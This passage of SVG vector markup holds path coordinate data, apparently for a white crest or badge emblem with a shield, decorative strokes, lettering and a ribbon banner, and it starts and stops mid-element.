style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.